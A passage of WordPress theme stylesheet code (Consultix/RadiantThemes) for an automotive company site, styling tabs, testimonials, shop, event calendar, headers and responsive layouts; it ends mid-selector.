.tab-list-style-one .nav-tabs li a{
background: #221543 !important;
font-weight: 600 !important;
font-size: 14px !important;
padding: 20px 6px !important;
color: #fff ;
margin: 0 1px;
	text-transform:uppercase;
}
/*service tab*/

/* HOME PAGE - VERSION TWO */

.home-two-welcome-box > .vc_column-inner,
.home-two-welcome-box > .vc_column-inner > .wpb_wrapper > *{
	transition:all 0.3s ease-in-out;
	-webkit-transition:all 0.3s ease-in-out;
}

.home-two-welcome-box > .vc_column-inner > .wpb_wrapper{
	position:relative;
}

.home-two-welcome-box > .vc_column-inner:hover{
	background-color:#001a57;
}

.home-two-welcome-box .home-two-welcome-box-image-hover{
	position:absolute;
	top:0;
	left:0;
	right:0;
	opacity:0;
	visibility:hidden;
}

.home-two-welcome-box > .vc_column-inner:hover .home-two-welcome-box-image-hover{
	opacity:1;
	visibility:visible;
}

.home-two-welcome-box > .vc_column-inner:hover .home-two-welcome-box-image-main{
	opacity:0;
	visibility:hidden;
}

.home-two-welcome-box > .vc_column-inner:hover .vc_custom_heading,
.home-two-welcome-box > .vc_column-inner:hover .wpb_text_column{
	color:#fff !important;
}

.home-two-grow-box{
	max-width: 850px;
	margin: 0 auto !important;
}

.home-two-grow-box-heading{
	font-family:'Poppins';
}

.home-two-clients-like-box > .vc_column-inner > .wpb_wrapper{
	position:relative;
	overflow:hidden;
}

.home-two-clients-like-box-data{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	display:flex;
	z-index:2;
	align-items:end;
	opacity:0;
	visibility:hidden;
	transform:scale(1.7);
	-webkit-transform:scale(1.7);
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}

.home-two-clients-like-box:hover .home-two-clients-like-box-data{
	opacity:1;
	visibility:visible;
	transform:scale(1);
	-webkit-transform:scale(1);
}

.home-two-clients-like-box-data > .wpb_wrapper > h5{
	margin-bottom:5px;
	font-weight:700;
	font-size:15px;
	color:#fff;
	line-height:25px;
}

.home-two-clients-like-box-data > .wpb_wrapper > p{
	font-weight:400;
	font-size:15px;
	color:#ccd8f6;
	line-height:26px;
}

.home-two-buy-button .rt-button2-main{
	font-weight:600;
	letter-spacing:1px;
}

/* HOME PAGE - VERSION THREE */

.home-three-welcome-box-title{
	min-height:90px;
}

.home-three-overview-box-heading{
	font-family:'Poppins';
}

.home-three-service-box{
	z-index:1;
}

.home-three-consultation-form{
	position:relative;
	z-index:1;
	box-shadow:0px 0px 24px rgba(5,6,6,0.07);
}

.home-three-consultation-form input[type="submit"]{
	border:1px #313d85 solid !important;
}

/* HOME PAGE - VERSION FOUR */

.home-four-like-box > .vc_column-inner{
	position:relative;
	overflow:hidden;
}

.home-four-like-box-data{
	position:absolute;
	top:0;
	right:0;
	bottom:0;
	left:0;
	display:flex;
	align-items:end;
	opacity:0;
	visibility:hidden;
	transform:scale(1.7);
	-webkit-transform:scale(1.7);
	transition:all 0.5s ease-in-out;
	-webkit-transition:all 0.5s ease-in-out;
}

.home-four-like-box > .vc_column-inner:hover .home-four-like-box-data{
	opacity:1;
	visibility:visible;
	transform:scale(1);
	-webkit-transform:scale(1);
}

.home-four-testimonial-box{
	box-shadow:0px 0px 18px rgba(5,6,6,0.08);
}

/* HOME PAGE - VERSION FIVE */

.home-five-experience-box-title{
	min-height:95px;
}

.home-five-different-pic:before{
	position:absolute;
	top:0;
	bottom:0;
	right:0;
	z-index:0;
	content:" ";
	width:112px;
	background-color:#f9f9f9;
}

/* TAB ELEMENT PAGE */

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs{
    border-bottom-color:rgba(255,255,255,0.2);
}

.rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs{
    border-right-color:rgba(255,255,255,0.2);
}

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs > li > a:before, .rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs > li > a:before{
    background-color:#fff;
}

.rt-tab.element-five.demo-one-horizontal-tab-two > ul.nav-tabs > li > a, .rt-tab.element-five.demo-one-horizontal-tab-two > .tab-content, .rt-tab.element-six.demo-one-vertical-tab-two > ul.nav-tabs > li > a, .rt-tab.element-six.demo-one-vertical-tab-two > .tab-content{
    color:#fff;
}

/* FOOTER MENU HOVER */

.footer_main_item ul li a:hover{
color:#b4c1de !important;
}
/*blog font-weight*/
.blog-font-section .blog-item > .holder > .data ul.post-meta li strong{
font-weight:500 !important;
}
/*blog font-weight*/
/*team text weight*/
.team-text-weight .team-item > .holder > .title h5{
font-weight:500 !important;
}
/*team text weight*/
/*testimonial font weight*/ 
.team-text-weight .testimonial-item > .holder > .data h5{
font-weight:500 !important;
letter-spacing: 0.06em !important;
}
.team-text-weight .testimonial-item > .holder > .data .role{
letter-spacing: 0.06em !important;
}
/*testimonial font weight*/ 

.text-space > .holder > .data{

padding:15px 0 !important;
}
.testimonial-font-color .testimonial-item > .holder > .title p{
color:#fff !important;
}
.testimonial-font-color .testimonial-item > .holder > .data h5{
color:#95afcc !important;
}
.testimonial-font-color .testimonial-item > .holder > .data p{
color:#fff !important;
}
.counter-text-weight {
	font-weight:500 !important;
}


.font-weight-thin{
	font-weight:300 auto;
}

.testimonial.element-eleven .testimonial-item > .holder > .data blockquote cite{color:#a285bc !important;}

.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .overlay{
background-color: rgba(71,55,111,0.8) !important;
}
/*demo-eight theme*/

.menu-our-services-container ul li a {
    padding-left: 8px;
}
.side-menu ul li.current_page_item a {
    border-left: 4px solid #a285bc !important;
}
.side-menu ul li a:hover {
    border-left: 4px solid #a285bc !important;
}
.radiantthemes-timeline.element-one > .radiantthemes-timeline-item > .radiantthemes-timeline-item-data h4{
color:#221543 !important;
}
.rt-list.element-one ul li::before{
color:#a285bc !important;
}
.footer_main_item ul.contact li::before{
color:#ceaced !important;
}
.footer_main_item .widget_categories ul li, .footer_main_item .widget_pages ul li, .footer_main_item .widget_archive ul li, .footer_main_item .widget_meta ul li, .footer_main_item .widget_nav_menu ul li, .footer_main_item .widget_recent_entries ul li, .footer_main_item .widget_recent_comments ul li, .footer_main_item .widget_product_categories ul li, .footer_main_item .widget_rss ul li{
padding-left:0 !important;
}
.footer_main_item .widget_categories ul li::before, .footer_main_item .widget_pages ul li::before, .footer_main_item .widget_archive ul li::before, .footer_main_item .widget_meta ul li::before, .footer_main_item .widget_nav_menu ul li::before, .footer_main_item .widget_recent_entries ul li::before, .footer_main_item .widget_recent_comments ul li::before, .footer_main_item .widget_product_categories ul li::before, .footer_main_item .widget_rss ul li::before{
position:static !important;
content:inherit;
}
.team.element-four .team-item > .holder:hover{
background-color:#a285bc !important;
color:#fff !important;
}
.team.element-four .team-item > .holder::before{
background-color:#221543 !important;
}
.team.element-four .team-item > .holder:hover p{
	color:#fff !important;
}
.button-font{
	font-weight:500;
}
.hover-custom-box .holder::before{
	background:#a285bc;
}
.hover-custom-box .holder:hover:before{
	background:#a285bc;
}

.testimonial.element-ten .testimonial-item > .holder > .data blockquote::before{
background-color: #a285bc !important;
}
.testimonial.element-eleven .testimonial-item > .holder > .data blockquote::before{
color:#a285bc !important;
}
.testimonial.element-eleven .testimonial-item > .holder > .data::before{
background-color:#a285bc !important;
}
.header_main_action ul > li i{
color:#221543;
}
.header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count{
background-color: #7d6aaf;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data .arrow-link{
border: 3px #ceaced solid !important;
color: #ceaced !important;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data .arrow-link:hover{
background-color:#fff !important;
}
.rt-case-study-box.element-five .rt-case-study-box-item > .holder > .data p.category{
font-weight:500 !important;
}


/*.rt-portfolio-box.element-three .rt-portfolio-box-item > .holder > .overlay .btn{
	margin-top:-90px;
}*/

.rt-portfolio-box.element-five .rt-portfolio-box-item > .holder > .pic > .overlay {
background-color: rgba(0, 0, 0, 0.8) !important;

}
.rt-image-slider.element-one .rt-image-slider-item:before {
background-color: rgba(0,0,0,0.1) !important;
}
.rt-image-slider.element-one .rt-image-slider-item > .holder > .data h5 {
   display: none;
}
.rt-image-slider.element-one .rt-image-slider-item > .holder > .data .zoom-focus i {
   font-size: 20px !important;
   color: #ffffff !important;
   line-height: 20px !important;
   background-color: rgba(0, 0, 0, 0.47);
   padding: 15px;
   border-radius: 50px;
}


.testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot > span {
    display: block;
    width: 12px;
    height: 5px;
    background-color: #d2d2d2 !important;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}
.testimonial[class*='element-'].owl-dot-style-two .owl-dots > .owl-dot.active > span {
    background-color: #ff5e14 !important;
}
.testimonial.element-ten .testimonial-item > .holder > .data h5 {
    margin-bottom: 4px;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 13px;
    color: #000 !important;
    line-height: 26px;
}
.testimonial[class*="element-"].owl-dot-style-two .owl-dots > .owl-dot.active > span{
	background-color: #a285bc !important;
}

@media screen and (max-width:1199px) {
	
	.vc_row.wpb_row.vc_inner.vc_row-fluid.image-position {
    position: absolute;
    width: 100%;
    top: 48px;
    right: -45px;
}
	
}
@media screen and (max-width:990px) {
	.vc_row.wpb_row.vc_inner.vc_row-fluid.image-position {

    display: none;
}
}
@media screen and (max-width:767px) {
		.style-nine {
    position: relative;
}
	.after-border:after {
    content: "";
    position: absolute;
    top: 0px;
    right: 40px;
    width: 0px;
    height: 100%;
    background-color: none !important;
}
.after-border {
    position: relative;
    margin-bottom: 20px;
    margin-left: 10px;
}
.after-border + .vc_column_container {
    margin-left: 10px;
}

.vc_custom_1522749818471 > .wpb_wrapper > .rt-button2.element-two[data-button-direction=right],
.vc_custom_1521436203613 > .wpb_wrapper > .rt-button2.element-two[data-button-direction=right]{
    text-align: left !important;
    margin-top: 15px;
}

.vc_custom_1522744952081 {
    padding: 0px 30px !important;
	}
	
}

@media screen and (max-width:400px) {
	.inner_banner_main .title,.vc_custom_1522730022704,.vc_custom_1518697486754,.vc_custom_1518760412281 .vc_custom_heading,.vc_custom_1518762306782,.vc_custom_1518762268936,.vc_custom_1519195663293,.vc_custom_1519195682256,.vc_custom_1519195574793,.vc_custom_1519195465860,.vc_custom_1519195486087,.vc_custom_1519195506048,.vc_custom_1518844289548,.vc_custom_1520486308869,.vc_custom_1522735991852,.vc_custom_1522736104131,.vc_custom_1522736394141,.vc_custom_1519730936863,.vc_custom_1519733402399,.vc_custom_1521715588283,.vc_custom_1521626615193,.vc_custom_1521436436604,.vc_custom_1519733402399,.vc_custom_1519735222279,.vc_custom_1519795993386,.vc_custom_1522745956413,.vc_custom_1522748056181,.vc_custom_1522749873690,.vc_custom_1519211782078,.vc_custom_1519207092950,.vc_custom_1519208581726,.vc_custom_1522753025240,.vc_custom_1519389515951,.vc_custom_1519207092950,.vc_custom_1519208581726,.vc_custom_1518849829912,.vc_custom_1519965954312,.vc_custom_1518849965711,.vc_custom_1520835343321,.vc_custom_1522927232722{
		  font-size: 7vw !important;
    line-height: 10vw !important;
	}
	.wraper_inner_banner_main > .container {
    padding-top: 33px !important;
    padding-bottom: 10px;
}

	.vc_custom_1522740475327 {

    padding-top: 40px !important;
    padding-bottom: 40px !important;
}
.heading-left-border, .heading-left-border2, .heading-left-border3,.vc_custom_1522744656988 {
    position: relative;
    padding-left: 21px;
    font-size: 7vw !important;
    line-height: 10vw !important;
}
.heading-left-border3 h2{
	  font-size: 7vw !important;
    line-height: 10vw !important;
}

.wpb_single_image .vc_figure {
    display: inline-block;
    vertical-align: top;
    margin: 0;
    max-width: 100%;
    width: 100%;
}
.overlay-holder .vc_single_image-wrapper img {
    transition: transform .5s;
    width: 100%;
}
.overlay-holder .vc_single_image-wrapper {
    overflow: hidden;
    width: 100%;
}
.vc_custom_1522324052187,.vc_custom_1522324104041,.vc_custom_1522324133898{
padding-left: 0px !important;
background-image: none !important; 
}
	.vc_custom_1522735991852,.vc_custom_1522736104131,.vc_custom_1522736394141{
font-size: 5vw !important;
line-height: 7vw !important;
}

.vc_column-inner.vc_custom_1522324052187,.vc_column-inner.vc_custom_1522324104041,.vc_column-inner.vc_custom_1522324133898 {
	padding-left: 0 !important;
	background-image: none !important;
}
	
	.team.element-four:not(.owl-carousel) .team-item {
    float: left;
    margin-bottom: 40px;
    width: 100% !important;
}
.left-border2::after {
background: none !important;
}
	.post.single-post .entry-header .entry-title {
    margin-bottom: 25px;
    font-size: 7vw !important;
    word-wrap: break-word;
    line-height: 10vw !important;
}
.default-page blockquote, .comment-content blockquote {
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 15px;
    font-weight: 700;
    font-size:18px !important;
    color: #fff;
    line-height:23px !important;
}
.default-page blockquote:before, .comment-content blockquote:before {
width:6px;
 
}
	
}

/***** New Css *****/

.radiantthemes-social-icon ul li{
	margin-left:0 !important;
	padding-left:0 !important;
}

.entry-content ul li{
	list-style: none !important;
	padding-left:20px;
	margin-left:0 !important;
}

.location ul li{
	padding-left:0 !important;
}

.team.element-six .team-item > .holder .data ul.social > li{
	padding-left:0 !important;
}

.rt-loan-calculator.element-one > ul.nav-tabs > li{
	padding-left:0 !important;
}

.industrial-service .rt-tab.element-four ul.nav-tabs li{
	padding-left:0 !important;
}

.tab-list-style-one .contect-section ul li{
padding:10px 0px 0px 0px !important;
margin-left:15px !important;
font-size:14px;
color:#7c7c7c;
list-style-image: url('http://localhost/www.rikauto.com/wp-content/uploads/2018/03/list-style.png')!important;
	list-style-position: inside;
}

.entry-content li a {
    text-decoration: none !important;
}

.rt-recent-post-with-thumbnail.element-one > ul.rt-recent-post-with-thumbnail-holder > li.rt-recent-post-with-thumbnail-post{
	padding-left:0 !important;
}

.radiantthemes-social-icon ul li{
	padding-left:0 !important;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-past div[id*="tribe-events-daynum-"]{
	background-color:#221543;
}

.tribe-events-calendar div[id*="tribe-events-daynum-"], .tribe-events-calendar td.tribe-events-othermonth.tribe-events-future div[id*="tribe-events-daynum-"]{
	background-color:#221543;
}

#tribe-events-content a{
	color:#221543;
}

#tribe-bar-form .tribe-bar-submit input[type=submit]:hover{
	background-color: #221543 !important;
    border: 1px solid #221543;
}

.rt-list.element-one ul > li{
	padding-left:20px !important;
}

.post.style-one .post-meta > span i, .post.style-two .entry-main .post-meta > span i, .post.style-three .entry-main .post-meta > span i{
	color:#221543;
}

.widget-area > .widget .tagcloud > [class*="tag-link-"]:hover{
	background-color:#221543;
}

.widget-area > .widget.widget_categories ul li, .widget-area > .widget.widget_archive ul li{
	padding-left:20px !important;
}

.rt-shop-box.style-two > .holder > .pic > .data{
	border-color: #221543;
}

.rt-shop-box > .holder > .onsale{
	background: #221543;
}

.woocommerce nav.woocommerce-pagination ul li span.current{
	border-color: #221543;
}

.woocommerce nav.woocommerce-pagination ul li span.current{
	background: #221543;
}

.woocommerce nav.woocommerce-pagination ul li a{
	border: 1px #221543 solid;
	color: #221543;
}

.woocommerce nav.woocommerce-pagination ul li a:hover{
	color: #221543;
}

.woocommerce div.product form.cart .button{
	background: #221543;
}

.woocommerce div.product form.cart .button, .woocommerce div.product form.cart .button:hover{
	background: #221543;
}

.shop_single > .product > .summary .product_meta > .posted_in a, 
.shop_single > .product > .summary .product_meta > .tagged_as a{
	color: #221543;
}

.shop_single > .product > .woocommerce-tabs > ul.tabs > li > a:before{
	background: #221543;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
	background: #221543;
}

.woocommerce #payment #place_order{
	background: #221543;
}

/*** Responsive ***/
@media only screen and (max-width: 450px){
	.font-resize-banner{
		font-size: 12vw !important;
		line-height: 14vw !important;
	}
	.testimonial.element-eleven .testimonial-item > .holder > .pic{
		position:relative !important;
	}
	.testimonial.element-eleven .testimonial-item > .holder{
		padding-left:0 !important;
	}
}

@media only screen and (max-width: 767px){
	.wrapper-spacing{
		margin-top:25px !important;
	}	
}

@media only screen and (min-width: 768px) and (max-width: 1024px){
.nav-tabs.nav-justified > li
	{
		width:25%;
	}
}

/*** Event***/

@media only screen and (max-width: 768px){
	.tribe-events-calendar thead th{
		padding: 7px 0 !important;
	}
	#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous{
		width:unset !important;
	}
}

@media only screen and (max-width: 600px){
	.tribe-events-calendar thead th{
		font-size: 3vw !important;
	}
	.tribe-events-calendar td div[id*="tribe-events-daynum-"]{
		font-size: 3vw !important;
	}
	ul.tribe-events-sub-nav a{
		font-size: 3vw !important;
	}
}

@media only screen and (max-width: 807px){
	#tribe-bar-form #tribe-bar-views{
		width:100% !important;
	}
}

@media only screen and (min-width: 769px){
	.tribe-events-calendar thead th{
		font-size:12px !important;
	}
}

/*** Event***/

/*** blog ***/
@media only screen and (max-width: 1024px){
.wraper_blog_main .container{
		width:100% !important;
	}
	.wraper_blog_main .blog_main .post-thumbnail > img{
		width: 85% !important;
	}
}

@media only screen and (max-width: 991px){
	.wraper_blog_main .blog_main .matchHeight {
		width:100% !important;
	}
}

/*** blog ***/

.post-navigation .nav-previous a strong, .post-navigation .nav-next a strong, .comment-navigation .nav-previous a strong, .comment-navigation .nav-next a strong{
	color: #09276f;
	    font-weight: 600;
}
body.single.single-post .entry-content h2 {
    color: #fff !important;
    margin-bottom: 0 !important;
}
div .default-page h3 {
    margin-bottom: 0 !important;
}
.default-page blockquote, .comment-content blockquote {
    position: relative;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 20px 20px 20px 45px;
    font-weight: 700;
    font-size: 160%;
    color: #fff;
    line-height: 160%;
}
.default-page blockquote p:first-child:after, .default-page blockquote p:first-child:after {
    position: absolute !important;
    left: 0;
    top: 0;
    content: "\f10d" !important;
    font-family: 'FontAwesome';
}
.default-page blockquote p:first-child, .default-page blockquote p:first-child{
    position: relative;
    padding-top: 15px !important;
    padding-left: 40px !important;
}
.entry-main blockquote p{
	    font-weight: 700;
    font-style: normal;
}
.default-page blockquote cite, .comment-content blockquote cite {
    display: block;
    margin-top: 7px;
    text-align: right !important;
    font-size: 80% !important;
    font-style: normal;
}
.post-navigation .nav-previous a strong, .post-navigation .nav-next a strong, .comment-navigation .nav-previous a strong, .comment-navigation .nav-next a strong{
	letter-spacing:1px;
	font-size:15px;
}
.post-navigation .nav-previous a, .post-navigation .nav-next a, .comment-navigation .nav-previous a, .comment-navigation .nav-next a{
	font-weight:600;
}
.post-navigation .nav-previous a, .comment-navigation .nav-previous a{
	padding-left: 50px;
}
.post-navigation .nav-next a, .comment-navigation .nav-next a{
	padding-right: 50px;
}
.post-navigation .nav-previous a, .post-navigation .nav-next a {
    font-size: 12px;
}
.single-format-standard .entry-content.default-page ul li:after {
    position: absolute;
    top: 2px;
    left: 0;
    z-index: 0;
    content: "\f111";
    font-family: 'FontAwesome';
    font-size: 50%;
}
.default-page ul:not(.contact) > li:after {
    color: #09276f;
}
.default-page ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li, .comment-content ul:not(.contact):not([class*='woocommerce-']):not([class*='tribe-']) > li {
    position: relative;
    margin-bottom: 10px;
    padding-left: 22px !important;
}
.single-format-standard .entry-content.default-page ul {
    padding-left: 0 !important;
}

/*** Responsive ***/		</style>
		<style id="consultix_theme_option-dynamic-css" title="dynamic-css" class="redux-options-output">body{font-family:Rubik;line-height:26px;font-weight:400;font-style:normal;color:#333333;font-size:15px;}h1{font-family:Poppins;line-height:50px;letter-spacing:0px;font-weight:700;font-style:normal;color:#221543;font-size:43px;}h2{font-family:Poppins;line-height:45px;font-weight:700;font-style:normal;color:#221543;font-size:43px;}h3{font-family:Poppins;line-height:35px;font-weight:700;font-style:normal;color:#221543;font-size:30px;}h4{font-family:Poppins;line-height:35px;font-weight:600;font-style:normal;color:#221543;font-size:24px;}h5{font-family:Poppins;line-height:30px;letter-spacing:0px;font-weight:700;font-style:normal;color:#221543;font-size:18px;}h6{font-family:Poppins;line-height:27px;font-weight:400;font-style:normal;color:#221543;font-size:16px;}.scrollup{background-color:#000000;}.wraper_header.style-one .wraper_header_top, .wraper_header.style-three .wraper_header_top{background-color:#0039a6;}.wraper_header.style-one .wraper_header_main, .wraper_header.style-two .wraper_header_main, .wraper_header.style-three .wraper_header_main, .wraper_header.style-four, .wraper_header.style-seven .wraper_header_main, .wraper_header.style-eight .wraper_header_main, #hamburger-menu, .wraper_flyout_menu{background-color:#0039a6;}.wraper_header.style-two .wraper_header_main, .wraper_header.style-seven .wraper_header_main, .wraper_header.style-eight .wraper_header_main{border-bottom-color:rgba(255,255,255,0.5);}.wraper_header:not(.style-four):not(.style-five):not(.style-six):not(.style-nine):not(.style-ten) .nav{font-family:Roboto;text-transform:uppercase;line-height:20px;letter-spacing:1px;font-weight:900;font-style:normal;color:#5b5b5b;font-size:20px;}.wraper_flyout_search{background-color:rgba(39,13,68,0.96);}.wraper_header.style-nine{-moz-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-webkit-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-ms-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-o-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);}.wraper_header.style-nine .wraper_header_top{background-color:#094f9b;}.wraper_header.style-nine .wraper_header_main{background-color:#ffffff;}.wraper_header.style-nine .nav{font-family:Roboto;text-transform:uppercase;line-height:14px;font-weight:700;font-style:normal;color:#4d4d4d;font-size:16px;}.wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-nine .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#094F9B;}.wraper_header.style-ten .wraper_header_top{background-color:rgba(14,13,13,0.4);}.wraper_header.style-ten .wraper_header_main{background-color:rgba(0,0,0,0.01);}.wraper_header.style-ten .nav{font-family:Rubik;text-transform:uppercase;line-height:25px;font-weight:700;font-style:normal;color:#fff;font-size:15px;}.wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-ten .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#221543;}.wraper_header.style-Eleven{-moz-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-webkit-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-ms-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);-o-box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);box-shadow: 0 0 27px 0 rgba(5,6,6,0.22);}.wraper_header.style-eleven .wraper_header_top{background-color:#001a57;}.style-eleven-container .sticky-wrapper .wraper_header_main .container{background-color:#ffffff;}.wraper_header.style-eleven .nav{font-family:Rubik;text-transform:uppercase;line-height:25px;font-weight:400;font-style:normal;color:#4d4d4d;font-size:13px;}.wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-eleven .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a{color:#08276E;}.wraper_inner_banner{background-color:#ffffff;background-repeat:no-repeat;background-size:cover;}.wraper_inner_banner_main{border-bottom-color:rgba(255,255,255,0.01);}.wraper_inner_banner_main > .container{padding-top:38px;padding-bottom:5px;}.inner_banner_main .title{font-family:Poppins;line-height:40px;letter-spacing:0px;font-weight:700;font-style:normal;color:#0039a6;font-size:32px;}.inner_banner_main .subtitle{font-family:Poppins;line-height:26px;font-weight:normal;font-style:normal;color:#1c1c1c;font-size:18px;}.inner_banner_breadcrumb #crumbs{font-family:Poppins;text-transform:uppercase;line-height:22px;letter-spacing:1px;font-weight:400;font-style:normal;color:#727272;font-size:13px;}.wraper_inner_banner_breadcrumb > .container{padding-top:0px;padding-bottom:10px;}.wraper_footer{background-color:#0039a6;background-repeat:no-repeat;background-position:right top;background-image:url('https://rikauto.co.ao/wp-content/uploads/2021/08/footer_benner.png');background-size:cover;}.wraper_footer_main{border-bottom-color:rgba(6,6,6,0.01);}.wraper_footer_copyright{background-color:#0039a6;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{padding-top:12px;padding-right:30px;padding-bottom:12px;padding-left:30px;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce form .form-row input.button, .woocommerce .return-to-shop .button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{background-color:#221543;}.rt-button.element-one[class*="hover-style-"] .rt-button-main > .overlay, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn:hover, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn:hover, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn:hover{background-color:#7866a6;}.rt-button.element-one > .rt-button-main, .radiant-contact-form .form-row input[type=submit], .radiant-contact-form .form-row input[type=button], .radiant-contact-form .form-row button[type=submit], .post.style-two .post-read-more .btn, .post.style-three .entry-main .post-read-more .btn, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button, .woocommerce form .form-row input.button, .widget-area > .widget.widget_price_filter .button, .rt-fancy-text-box.element-one > .holder > .more > a, .rt-fancy-text-box.element-two > .holder > .more > a, .rt-fancy-text-box.element-three > .holder > .more > a, .rt-fancy-text-box.element-four > .holder > .more > a, .team.element-six .team-item > .holder .data .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .title .btn, .rt-portfolio-box.element-two .rt-portfolio-box-item > .holder > .pic > .data .btn, .rt-portfolio-box.element-four .rt-portfolio-box-item > .holder > .pic > .data .btn{border-top:2px solid #ededed;border-bottom:2px solid #ededed;border-left:2px solid #ededed;border-right:2px solid #ededed;}.rt-button.element-one > .rt-button-main:hover, .radiant-contact-form .form-row input[type=submit]:hover, .radiant-contact-form .form-row input[type=button]:hover, .radiant-contact-form .form-row button[type=submit]:hover, .post.style-two .post-read-more .btn:hover, .post.style-three .entry-main .post-read-more .btn:hover, .woocommerce #respond input#submit, .woocommerce .return-to-shop .button:hover, .woocommerce form .form-row input.button:hover, .widget-area > .widget.widget_price_filter .button:hover, .rt-fancy-text-box.element-one > .holder > .more > a:hover, .rt-fancy-text-box.element-two > .holder > .more > a:hover, .rt-fancy-text-box.element-three > .holder > .more > a:hover, .rt-fancy-text-box.element-four > .holder > .more > a:hover, .team.element-six .team-item > .holder .data .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .title .btn:hover, .rt-portfolio-box.element-one .rt-portfolio-box-item > .holder > .data .btn:hover, 